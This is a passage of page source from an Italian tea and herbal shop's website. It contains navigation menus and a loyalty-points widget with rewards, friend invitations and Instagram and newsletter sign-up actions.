                <a href="https://www.terzaluna.com/oli-essenziali">Oli essenziali</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/spagyria">Spagiria</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/henne">Henné</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/oggettistica">Oggettistica e Accessori</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion1317670336581196269579" data-target="#collapse_1317670336581196269579" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_1317670336581196269579" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/gong-fu-cha">Gong Fu Cha</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/teiere-e-set">Teiere, Servizi da tè e Tisaniere</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/thermos-tisane-te">Thermos Tisane, Tè e Caffè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/tazze-tisaniere-e-thermos">Tazze da Tè e Tisane</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/accessori-per-il-te-e-bollitori">Accessori per il tè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/scatole">Scatole per il tè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/bollitori">Bollitori</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/accessori-per-caffe">Accessori per il Caffè</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/bartender-mixology">Bartender e Mixology</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion1417670336581196269579" data-target="#collapse_1417670336581196269579" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_1417670336581196269579" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/garnish">Fiori Eduli e Garnish</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/botaniche-cortecce">Botaniche e Cortecce</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/spezie-per-cocktail">Spezie per Cocktail</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/te-e-tisane">Tè e Tisane</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/bomboniere">Bomboniere</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/offerte">Offerte</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/novita">Novità</a>
                      </li>
              </ul>
  </div>
  </div>
</div>
<script type="text/javascript">
    $(document).ready(function(){
        var active = $('.collapse.in').attr('id');
        $('span[data-target=#'+active+']').html("<i class='fa fa-minus-square'></i>");

        $('.collapse').on('show.bs.collapse', function () {
            $('span[data-target=#'+$(this).attr('id')+']').html("<i class='fa fa-minus-square'></i>");
        });
        $('.collapse').on('hide.bs.collapse', function () {
            $('span[data-target=#'+$(this).attr('id')+']').html("<i class='fa fa-plus-square'></i>");
        });
    });
</script>
			    </div>
	            <div id="Pagine" class="tabcontent col-xs-12 no-padding">
			        <div id="offcanvasmenu"></div>
			    </div>
		    </div>
       </div> 
 </div>
 <script type="text/javascript">
// Get the element with id="defaultOpen" and click on it
    document.getElementById("defaultOpen").click();

 function openTab(evt, tabName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the button that opened the tab
    document.getElementById(tabName).style.display = "block";
    evt.currentTarget.className += " active";
}
$("#offcanvasmenu").html($("#bs-megamenu").html());

</script>

</div>
</div>

                
                    
<!-- WIDGET FIDELITY -->
<style>
  .punti-tab {
    position: fixed;
    right: 30px;
    z-index: 10001;
  }
  .punti-tab-left, .punti-tab-right {
    top: initial;
    bottom: 15px;
  }
  .punti-box.punti-tab-left, .punti-tab.punti-tab-left {
    right: initial;
    left: 30px;
  }
  .punti-tab-closed {
    background-color: #4e7a5e;
    padding: 7px 7px 6px 35px;
    line-height: 15px;
    display: flex;
    position: relative;
    border-radius: 2px;
    cursor: pointer;
    align-items: center;
    box-shadow: 0 3px 14px rgb(17 34 51 / 16%);
  }
  .punti-tab-title {
    display: inline-block;
    vertical-align: middle;
    margin-right: 17px;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
  }
  .punti-tab-ico {
    background: #4e7a5e;
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
  }
  .punti-tab-ico svg {
    fill: #fff;
  }
  .punti-tab-closed, .punti-tab-opened {
    cursor: pointer;
    align-items: center;
    box-shadow: 0 3px 14px rgb(17 34 51 / 16%);
  }
  .punti-tab-opened {
      width: 50px;
      height: 50px;
      background: #4e7a5e;
      justify-content: center;
      display: none;
  }
  .punti-tab-opened.ee-active {
    display: flex;
  }
  .punti-tab-closed.ee-hide {
    display: none;
  }
  .punti-tab-opened.punti-tab-rounded {
    border-radius: 50%;
  }


  /* WIDGET CONTENT */
  .punti-box {
      display: none;
      position: fixed;
      bottom: 100px;
      right: 30px;
      box-shadow: rgb(17 34 51 / 16%) 0px 3px 14px;
      height: 540px;
      max-height: 100%;
      width: 100%;
      max-width: 320px;
      overflow: auto;
      background-color: rgb(255, 255, 255);
      z-index: 3000000;
  }
  
  @media (orientation: landscape){
      #punti-box {
          bottom: 15px;
          right: 90px;
      }
  }
  .punti-box.punti-tab-left {
      right: initial;
      left: 60px;
  }
  .punti-close-btn {
      position: absolute;
      top: 2px;
      right: 20px;
      font-size: 36px;
      line-height: 36px;
      font-family: Verdana,sans-serif;
      color: #848484;
      opacity: 1;
      cursor: pointer;
      z-index: 10;
  }
  .punti-box-wrapper {
      box-sizing: border-box;
      overflow: hidden;
      height: 100%;
      display: flex;
      flex-direction: column;
  }
  .punti-box-side {
      width: 100%;
      background: #fff;
      overflow: hidden;
      display: flex;
  }
  .punti-box-side-not-guest {
      margin-top: 25px;
  }
  .punti-box-side .punti-box-menu {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 50%;
      color: #4e7a5e;
      padding: 0 0 18px;
      border-bottom: 3px solid #f7f7f7;
      margin-bottom: 10px;
      text-align: center;
      text-transform: uppercase;
      font-weight: 700;
      /* font-family: var(--gw_main_ft_family, 'Roboto', sans-serif); */
      font-size: 12px;
      cursor: pointer;
      transition: all .3s ease-out;
  }
  .punti-box-side .punti-box-menu.ee-active {
      cursor: default;
      color: #4e7a5e;
      border-bottom: 3px solid #4e7a5e;
  }
  .punti-box-side .punti-box-menu {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 50%;
      color: #4e7a5e;
      padding: 0 0 18px;
      border-bottom: 3px solid #f7f7f7;
      margin-bottom: 10px;
      text-align: center;
      text-transform: uppercase;
      font-weight: 700;
      font-family: var(--gw_main_ft_family, 'Roboto', sans-serif);
      font-size: 12px;
      cursor: pointer;
      transition: all .3s ease-out;
  }
.ee-hide {
  display: none!important;
}
.punti-box-right {
  flex-grow: 1;
  width: 100%;
  height: 200px;
  overflow: auto;
  padding: 0 20px;
  box-sizing: border-box;
  -ms-overflow-style: none;
  overflow: -moz-scrollbars-none;
}
#punti-box-faq, #punti-box-rewards-wrapper {
  padding-top: 20px;
}
.punti-box-rule-icon-wrapper {
  vertical-align: top;
}
.ee-square {
  border: 1px solid #4e7a5e;
  color: #4e7a5e;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin-right: 20px;
  font-size: 20px;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  position: relative;
}
.ee-square svg.icon{
fill: #4e7a5e;
}
.ee-square>i {
  font-size: inherit;
  line-height: 36px;
  display: block;
}
.punti-box-right .ee-square>i {
  font-size: 17px;
  line-height: 38px;
}
.ee-square-border {
  position: absolute;
  width: 40px;
  height: 40px;
  top: -1px;
  left: -1px;
}
.punti-box-bottom {
  width: 100%;
  /* height: 80px; */
  display: flex;
  align-items: center;
  bottom: 0;
  left: 0;
  padding: 10px 5px;
  border-top: 1px solid #f2f2f2;
  background: #f2ece6;
  color : #4e7a5e;
  font-weight: 700;
}
.punti-box-balance {
  display: flex;
  align-items: center;
  margin-right: auto;
}
.punti-box-balance-text {
  margin-right: 10px;
}
.punti-box-balance .ee-points-count, .punti-page-balance .ee-points-count {
  font-size: 28px;
  font-weight: 500;
  color: #4e7a5e;
}
.punti-box-balance-count {
  font-size: 10px;
  color: #4e7a5e;
  line-height: 13px;
}
.punti-box-menu.punti-box-menu__ico, .punti-box-top {
  display: flex;
  align-items: center;
}
.punti-box-bottom .punti-box-menu {
  margin-left: 20px;
  cursor: pointer;
}
.gw-container .ee-clearfix {
  display: block;
}
.earn-points-box{
cursor: pointer;
margin: 10px 0px 20px;
}
.earn-points-box .title{
font-size: 14px;
}
.earn-points-box .subtitle{
font-size: 11px;
}
.btn-invite-friend{
padding: 0px 20px!important;
align-self: stretch;
}
.invita-input{
height: 35px!important;
}
.text-center {
  text-align: center !important;
}
.mt-20{
margin-top: 20px;
}
.mb-20{
margin-bottom: 20px;
}
.my-20{
margin-top: 20px;
margin-bottom: 20px;
}
.flex{
display: flex;
}
#invita-amico{
  align-items: center;
  justify-content: center;
  height: 100%;
}
.invito-alert{
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.invito-alert.success{
  color: #4e7a5e;
}
.invito-alert.error{
  color: #ff0000;
}
.invito-alert i{
font-size: 50px;
margin-bottom: 15px;
}
.invito-alert-text{
font-size: 18px;
text-align: center;
}
.lds-ring {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
}
.lds-ring div {
box-sizing: border-box;
display: block;
position: absolute;
width: 64px;
height: 64px;
margin: 8px;
border: 8px solid #4e7a5e;
border-radius: 50%;
animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
border-color: #4e7a5e transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
animation-delay: -0.15s;
}
@keyframes lds-ring {
0% {
  transform: rotate(0deg);
}
100% {
  transform: rotate(360deg);
}
}
.prodotto-img{
margin-right: 20px;
}
.prodotto-img img{
border: 1px solid #4e7a5e;
border-radius: 9px;
}

.prodotto-text{
line-height: 16px;
}
.prodotto-text span{
font-size: 11px;
}
.ml-auto{
  margin-left: auto;
}
.prodotto-btn .btn{
  padding: 9px 13px 9px!important;
  border-radius: 9px!important;
  margin-left: 10px;
}
.is-following {
    opacity: .5;
    cursor: default;
}
.checked path{
  fill: #4e7a5e;
}
.cover{
  position: absolute;
  /* margin-top: 15%; */
  height: 100%;
  width: 100%;
  display: block;
  z-index: 999;
  background: white;
  color: black;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 0px 15px;
}

.btn-widget-register{
  padding: 9px 13px 9px!important;
  border-radius: 9px!important;
}
.saldo-attuale{
  background-color: #f2ece6;
  padding: 18px 20px 15px;
  font-size: 28px;
  line-height: 31px;
  color: #4e7a5e;
  font-weight: 600;
}
.saldo-attuale .saldo-punti{
  background: #4e7a5e;
  color: white;
  margin-top: 10px;
  padding: 5px 16px;
  border-radius: 8px;
  font-size: 24px;
  line-height: 24px;
  width: fit-content;
}
@media (max-width: 440px){
.punti-box, .punti-box.punti-tab-left, .punti-box.punti-tab-right {
  bottom: 0;
  right: 0;
  height: 100%;
  max-width: 100%;
  z-index: 999999999999;
}
.punti-box.punti-tab-left {
    left: 0;
}
}
</style>

<!-- Widget button -->
<div class="punti-tab punti-tab-left">
  <div class="punti-tab-closed">
    <div class="punti-tab-title">Plant lovers</div>
    <div class="punti-tab-ico">
      <svg xmlns="http://www.w3.org/2000/svg" width="16" height="15.2" viewBox="0 0 16 15.2">
        <path
          d="M14.4,3.2H12.64a2.842,2.842,0,0,0,.16-.8A2.357,2.357,0,0,0,10.4,0a2.291,2.291,0,0,0-2,1.04L8,1.6l-.4-.56A2.291,2.291,0,0,0,5.6,0,2.357,2.357,0,0,0,3.2,2.4a2.842,2.842,0,0,0,.16.8H1.6A1.6,1.6,0,0,0,0,4.8v8.8a1.6,1.6,0,0,0,1.6,1.6H14.4A1.6,1.6,0,0,0,16,13.6V4.8A1.6,1.6,0,0,0,14.4,3.2Zm-4-1.6a.756.756,0,0,1,.8.8.8.8,0,0,1-1.6,0A.756.756,0,0,1,10.4,1.6Zm-4.8,0a.756.756,0,0,1,.8.8.756.756,0,0,1-.8.8.756.756,0,0,1-.8-.8A.756.756,0,0,1,5.6,1.6Zm8.8,12H1.6V12H14.4Zm0-4H1.6v-4a.756.756,0,0,1,.8-.8H5.68L4.48,6.4a.846.846,0,0,0,.16,1.12.86.86,0,0,0,1.12-.16L8,4.32l2.24,3.04a.846.846,0,0,0,1.12.16.772.772,0,0,0,.16-1.12l-1.2-1.6H13.6a.8.8,0,0,1,.8.8Z"
          fill="#fff"></path>
      </svg>
    </div>
  </div>
  <div class="punti-tab-opened punti-tab-rounded">
    <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path d="M11.727.273a.879.879,0,0,0-1.273,0L6,4.727,1.545.273a.879.879,0,0,0-1.273,0,.879.879,0,0,0,0,1.273L4.727,6,.273,10.455a.879.879,0,0,0,0,1.273.879.879,0,0,0,1.273,0L6,7.273l4.455,4.455a.9.9,0,1,0,1.273-1.273L7.273,6l4.455-4.455A.879.879,0,0,0,11.727.273Z" transform="translate(12) rotate(90)" fill="#fff"></path></svg>
  </div>
</div>


<!-- Widget content -->
<div id="punti-box" class="gw-container punti-box punti-tab-left  " style="display: none;">
  <div class="punti-close-btn" data-dismiss="punti-box">
    <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
      <path
        d="M13.682.318a1.025,1.025,0,0,0-1.485,0L7,5.515,1.8.318a1.025,1.025,0,0,0-1.485,0,1.025,1.025,0,0,0,0,1.485L5.515,7l-5.2,5.2a1.025,1.025,0,0,0,0,1.485,1.025,1.025,0,0,0,1.485,0L7,8.485l5.2,5.2A1.05,1.05,0,1,0,13.682,12.2L8.485,7l5.2-5.2A1.025,1.025,0,0,0,13.682.318Z"
        transform="translate(14) rotate(90)" fill="#4e7a5e"></path>
    </svg>
  </div>
  <div class="punti-box-wrapper">
    <div class="saldo-attuale">
       Ciao , il tuo <br> saldo attuale è di: <br>      <div class="saldo-punti">0 Foglie</div>
    </div>
    <div class="punti-box-side punti-box-side-not-guest">
      <div class="punti-box-menu" data-target="#punti-box-rewards-wrapper"
        data-content-target=".punti-box-content" data-header="side">Ottieni Premi</div>
      <div class="punti-box-menu ee-active" data-target="#punti-box-earning-rules-wrapper"
        data-content-target=".punti-box-content" data-header="side">Guadagna Foglie</div>
    </div>
    <div class="punti-box-right">
      <div id="punti-box-rewards-wrapper" class="punti-box-content ee-hide">
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Tea%20nerd%20box-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#1 Tea nerd box con termometro e timer</div>
              <span>300 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/1-tea-nerd-box-con-termometro-e-timer " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Incensi%20meditazione%20con%20il%20tè-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#2 Incensi da meditazione giapponesi</div>
              <span>450 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/2-incensi-da-meditazione-giapponesi " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Gaiwan%20airone%20(2)-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#3 Gaiwan in porcellana Airone</div>
              <span>600 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/3-gaiwan-in-porcellana-airone " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Cuscino%20da%20meditazione%20giapponese-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#4 Cuscino da meditazione Seigaiha</div>
              <span>700 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/4-cuscino-da-meditazione-seigaiha " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Teiera%20giapponese%20Kiyo-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#5 Teiera in ghisa Kiyo</div>
              <span>800 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/5-teiera-in-ghisa-kiyo " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Japanese%20tea%20set-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#6  Japanese Tea set Eisai</div>
              <span>900 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/6--japanese-tea-set-eisai " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
              </div>
      <div id="punti-box-earning-rules-wrapper" class="punti-box-content ee-active">
          <div class="earn-points-box flex items-center" data-target="#invita-amico">
            <div class="">
              <div class="ee-square">
                <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="16" height="15.2" viewBox="0 0 16 15.2"><path id="punti-box-rule-icon-wrapper-box-card" d="M14.4,3.2H12.64a2.842,2.842,0,0,0,.16-.8A2.357,2.357,0,0,0,10.4,0a2.291,2.291,0,0,0-2,1.04L8,1.6l-.4-.56A2.291,2.291,0,0,0,5.6,0,2.357,2.357,0,0,0,3.2,2.4a2.842,2.842,0,0,0,.16.8H1.6A1.6,1.6,0,0,0,0,4.8v8.8a1.6,1.6,0,0,0,1.6,1.6H14.4A1.6,1.6,0,0,0,16,13.6V4.8A1.6,1.6,0,0,0,14.4,3.2Zm-4-1.6a.756.756,0,0,1,.8.8.8.8,0,0,1-1.6,0A.756.756,0,0,1,10.4,1.6Zm-4.8,0a.756.756,0,0,1,.8.8.756.756,0,0,1-.8.8.756.756,0,0,1-.8-.8A.756.756,0,0,1,5.6,1.6Zm8.8,12H1.6V12H14.4Zm0-4H1.6v-4a.756.756,0,0,1,.8-.8H5.68L4.48,6.4a.846.846,0,0,0,.16,1.12.86.86,0,0,0,1.12-.16L8,4.32l2.24,3.04a.846.846,0,0,0,1.12.16.772.772,0,0,0,.16-1.12l-1.2-1.6H13.6a.8.8,0,0,1,.8.8Z"></path></svg>
                <svg version="1.1" class="ee-square-border" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><g><path fill="transparent" d="M10,0h20c5.5,0,10,4.5,10,10v20c0,5.5-4.5,10-10,10H10C4.5,40,0,35.5,0,30V10C0,4.5,4.5,0,10,0z"></path></g><path fill="none" stroke="" id="ee-square-border" stroke-miterlimit="10" d="M20,0.5h9.8c5.3,0,9.7,4.3,9.7,9.7V20v9.8c0,5.3-4.3,9.7-9.7,9.7H20 h-9.8c-5.3,0-9.7-4.3-9.7-9.7V10.2c0-5.3,4.3-9.7,9.7-9.7H20z"></path></svg>
              </div>
            </div>
            <div class="">
              <div class="title">Invita un amico</div>
              <div class="subtitle">Ottieni 20 punti per ogni amico che inviti. Tu ricevi i punti lui riceve un codice sconto del 10% sul primo acquisto</div>
            </div>
          </div>
          <div class="earn-points-box flex items-center" id="segui-ig" onclick="seguiIg()" >
            <div class="" >
              <div class="ee-square">
                <i class="fab fa-instagram"></i>
                <svg version="1.1" class="ee-square-border" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><g><path fill="transparent" d="M10,0h20c5.5,0,10,4.5,10,10v20c0,5.5-4.5,10-10,10H10C4.5,40,0,35.5,0,30V10C0,4.5,4.5,0,10,0z"></path></g><path fill="none" stroke="" id="ee-square-border" stroke-miterlimit="10" d="M20,0.5h9.8c5.3,0,9.7,4.3,9.7,9.7V20v9.8c0,5.3-4.3,9.7-9.7,9.7H20 h-9.8c-5.3,0-9.7-4.3-9.7-9.7V10.2c0-5.3,4.3-9.7,9.7-9.7H20z"></path></svg>
              </div>
            </div>
            <div class="">
              <div class="title">Seguici su Instagram</div>
              <div class="subtitle">Diventa un follower e ottieni 15 punti</div>
            </div>
            <div class="checked ee-hide">
              <svg xmlns="http://www.w3.org/2000/svg" class="ssw-reward-box-earning-rule-completed-ico" width="16.8" height="12.6" viewBox="0 0 16.8 12.6"><path d="M5.2,10.2,1.7,6.7a.967.967,0,0,0-1.4,0,.967.967,0,0,0,0,1.4l4.2,4.2a.967.967,0,0,0,1.4,0L16.5,1.7a.967.967,0,0,0,0-1.4.967.967,0,0,0-1.4,0Z"></path></svg>
            </div>
            <script>
              var is_follower = 0;
              if(is_follower == 1){
                $("#segui-ig").addClass("is-following");
                $("#segui-ig .checked").removeClass("ee-hide");
                // Rimuovi l'attributo onclick
                $("#segui-ig").removeAttr("onclick");

              }
            </script>
          </div>
          <div class="earn-points-box flex items-center" id="segui-newsletter" onclick="seguiNewsletter()" >
            <div class="" >
              <div class="ee-square">
                <i class="far fa-envelope"></i>
                <svg version="1.1" class="ee-square-border" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><g><path fill="transparent" d="M10,0h20c5.5,0,10,4.5,10,10v20c0,5.5-4.5,10-10,10H10C4.5,40,0,35.5,0,30V10C0,4.5,4.5,0,10,0z"></path></g><path fill="none" stroke="" id="ee-square-border" stroke-miterlimit="10" d="M20,0.5h9.8c5.3,0,9.7,4.3,9.7,9.7V20v9.8c0,5.3-4.3,9.7-9.7,9.7H20 h-9.8c-5.3,0-9.7-4.3-9.7-9.7V10.2c0-5.3,4.3-9.7,9.7-9.7H20z"></path></svg>
              </div>
            </div>
            <div class="">
              <div class="title"> Iscriviti alla newsletter</div>
              <div class="subtitle">Iscriviti e ottieni 15 punti</div>
            </div>
            <div class="checked ee-hide">
              <svg xmlns="http://www.w3.org/2000/svg" class="ssw-reward-box-earning-rule-completed-ico" width="16.8" height="12.6" viewBox="0 0 16.8 12.6"><path d="M5.2,10.2,1.7,6.7a.967.967,0,0,0-1.4,0,.967.967,0,0,0,0,1.4l4.2,4.2a.967.967,0,0,0,1.4,0L16.5,1.7a.967.967,0,0,0,0-1.4.967.967,0,0,0-1.4,0Z"></path></svg>
            </div>
            <script>
              var is_follower_ns = 0;
              if(is_follower_ns == 1){
                $("#segui-newsletter").addClass("is-following");
                $("#segui-newsletter .checked").removeClass("ee-hide");
                $("#segui-newsletter").removeAttr("onclick");
              }
            </script>
          </div>
      </div>

      <div id="invita-amico" class="punti-box-content ee-hide">
        <div class="form-invitalo mt-20">
          <div class="text-center mb-20">Ottieni punti per ogni amico che acquista attraverso il tuo link. I punti ti verranno accreditati dopo il suo acquisto.</div>
          <div class="form-group">
            <label for="input_email">Indirizzo email</label>
            <div class="flex">
              <input type="email" class="form-control invita-input" id="input_email" placeholder="Inserire email" name="email_friend">
              <button id="inviteFriend" type="submit" class="btn btn-primary btn-invite-friend"> Invia</button>
            </div>
          </div>
        </div>
      </div>

      <div id="punti-box-faq" class="punti-box-content ee-hide">
         
                                Serial Plant Lovers è un percorso che ti accompagnerà nella scoperta e nella conoscenza del mondo del tè e delle piante, attraverso la raccolta dei nostri punti Foglia. 
                                Ad ogni acquisto e azione di condivisione accumulerai Foglie che potrai trasformare in premi.
                                Foglia dopo Foglia, diventerai un vero Serial Plant Lover!
                                <br><br>
                                <a href="serial-plant-lovers" style="color:#4e7a5e;text-decoration:underline;">Scopri qui</a> come accumulare e trasformarle in premi.
                                  </div>
    </div>
    <div class="punti-box-bottom">
      <div class="punti-box-balance ee-hide">
        <div class="punti-box-balance-text"><span class="ee-points-count">0</span></div>
        <div class="punti-box-balance-count">I tuoi <br>Punti</div>
      </div>
      <div class="punti-box-menu punti-box-menu__ico punti-popup-faq" data-menu="top"
        data-target="#punti-box-faq" data-content-target=".punti-box-content" data-name="Faq" title="Faq"
        data-header="top">
        Scopri il regolamento Serial Plant Lovers        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"  viewBox="0 0 20 20" fill="currentColor">
          <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd" />
        </svg>
      </div>
    </div>
    <div class="ee-clearfix"></div>
          <div class="area cover">
        <div class="punti-close-btn visible-xs" data-dismiss="punti-box">
          <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
            <path
              d="M13.682.318a1.025,1.025,0,0,0-1.485,0L7,5.515,1.8.318a1.025,1.025,0,0,0-1.485,0,1.025,1.025,0,0,0,0,1.485L5.515,7l-5.2,5.2a1.025,1.025,0,0,0,0,1.485,1.025,1.025,0,0,0,1.485,0L7,8.485l5.2,5.2A1.05,1.05,0,1,0,13.682,12.2L8.485,7l5.2-5.2A1.025,1.025,0,0,0,13.682.318Z"
              transform="translate(14) rotate(90)" fill="#4e7a5e"></path>
          </svg>
        </div>
        Accedi o registrati per poter partecipare al programma Serial Plant Lovers, vincere premi che ti faranno amare ancora di più il mondo del tè, delle tisane e delle piante        <a href="accesso-utenti" class="btn btn-primary btn-widget-register mt-20">Inizia Ora!</a>  
      </div>
      </div>
</div>

<script>
  $(".punti-tab-closed").click((e) => {
    $(".punti-tab-closed").addClass("ee-hide");
    $(".punti-tab-opened").addClass("ee-active");
    $("#punti-box").show();
  });

  $(".punti-tab-opened, .punti-close-btn").click((e) => {
    $(".punti-tab-opened").removeClass("ee-active");
    $(".punti-tab-closed").removeClass("ee-hide");
    $("#punti-box").hide();
  });

  $(".punti-box-menu").click(function(){
      
      $(".punti-box-menu").removeClass("ee-active");
      $(".punti-box-content").removeClass("ee-active").addClass("ee-hide");

      if($(this)[0].dataset.target == "#punti-box-rewards-wrapper"){
          $(this).addClass("ee-active");
          $("#punti-box-rewards-wrapper").removeClass("ee-hide").addClass("ee-active");

      } else if($(this)[0].dataset.target == "#punti-box-earning-rules-wrapper"){
          $(this).addClass("ee-active");
          $("#punti-box-earning-rules-wrapper").removeClass("ee-hide").addClass("ee-active");
      } else if($(this)[0].dataset.target == "#punti-box-faq"){
          $(this).addClass("ee-active");
          $("#punti-box-faq").removeClass("ee-hide").addClass("ee-active");
      }
  });
  
  $(".earn-points-box").click(function(){
    if($(this)[0].dataset.target == "#invita-amico"){
          $(".punti-box-menu").removeClass("ee-active");
          $(".punti-box-content").removeClass("ee-active").addClass("ee-hide");
          $("#invita-amico").removeClass("ee-hide").addClass("ee-active flex");
    }
  });
</script>

<script>
function seguiNewsletter(){
  window.location.href = 'impostazioni-newsletter'; 
}

function seguiIg(){
    window.open('https://www.instagram.com/terza_luna/','_blank');
    $.ajax({
      url: 'index.php?route=account/account/seguiIg',
      beforeSend: function () {
        // $("#invita-amico").html('');
        var template = `
          <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        `;
        // $("#invita-amico").html(template);
      },
      success: function (json) {
        // $("#segui-ig").html('');
        if (json['success']) {
          var template = `
            <div class="invito-alert success">
              <i class="fa fa-check" aria-hidden="true"></i>
              <div class="invito-alert-text">Grazie per essere diventato nostro follower!</div>
            </div>
          `;
          $("#segui-ig").html(template);
        } else {
          var template = `
            <div class="invito-alert error">
              <i class="fa fa-times" aria-hidden="true"></i>
              <div class="invito-alert-text">Si è verificato un'errore, contatta il nostro staff</div>
            </div>
          `;
          $("#segui-ig").html(template);
        }
      },
    });
}
$('#inviteFriend').on('click', function () {
  var email = $("input[name='email_friend']").val();

  if(email == ""){
    if($("#alert_email_invito").length <= 0){
      $("input[name='email_friend']").parent().before("<div id='alert_email_invito' style='color: #a94442;'>Inserire un indirizzo email</div>");
    }
    return;
  } else {
    $.ajax({
      url: 'index.php?route=account/account/inviteFriend',
      type: 'post',
      data: { email_friend: email },
      dataType: 'json',
      beforeSend: function () {
        $("#invita-amico .form-invitalo").hide();
        var template = `
          <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        `;
        $("#invita-amico").append(template);
      },
      success: function (json) {
        $("#invita-amico .form-invitalo").hide();
        $("#invita-amico .lds-ring").remove();

        if (json['success']) {
